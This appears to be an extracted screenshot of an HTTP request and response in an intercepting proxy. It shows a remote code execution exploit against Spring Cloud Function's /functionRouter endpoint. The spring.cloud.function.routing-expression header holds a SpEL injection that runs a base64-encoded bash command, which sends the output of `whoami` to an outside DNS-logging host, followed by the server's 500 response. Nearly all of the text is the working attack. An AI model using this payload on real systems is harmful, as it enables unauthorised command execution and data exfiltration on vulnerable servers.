 Request
Raw Params Headers Hex
POST /functionRouter HTTP/1.1
Host:192.168.80.135:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,Y3VybCBgd2hvYW1pYC4xdmJ6dGcuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}")
Content-Type: text/plain
Content-Length: 4
test
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 140
connection: close
{"timestamp":"2023-02-25T13:20:09.170+00:00","p
ath":"/functionRouter","status":500,"error":"I
nternal Server
Error","requestId":"98c4ba20-1"}